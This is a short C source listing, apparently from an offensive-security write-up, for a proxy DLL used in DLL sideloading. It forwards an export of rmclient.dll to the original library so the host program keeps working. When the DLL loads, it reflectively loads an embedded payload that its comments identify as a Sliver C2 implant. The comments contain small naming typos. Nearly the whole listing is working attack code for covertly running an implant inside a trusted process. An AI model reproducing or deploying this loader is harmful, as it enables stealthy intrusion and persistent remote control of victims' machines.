 1 #include <Winsock2.h>
2 #include <Windows.h>
3 #include "ReflectiveLoaderLibrary.h" Our RDI modified code
4 #include "out.h" The file that contains Sliver's DLL
5
6 // Redirections to vresion.dll
7 #pragma comment(linker,"/export:HamCloseActivity=mrclient.HamCloseActivity,@24") Proxying the function to the original rmclient.dll
8
9 //extern "C" HINSTANCE hAppInstance;
10 BOOL WINAPI DllMain( HINSTANCE hinstDLL, DWORD dwReason, LPVOID lpReserved )
11 {
12 BOOL bReturnValue = TRUE;
13 switch( dwReason )
14 {
15 case DLL_PROCESS_ATTACH:
16 ReflectiveLoader((ULONG_PTR)payload);
17 break;
18 case DLL_PROCESS_DETACH:
19 case DLL_THREAD_ATTACH:
20 case DLL_THREAD_DETACH:
21 break;
22 }
23 return bReturnValue;
24 }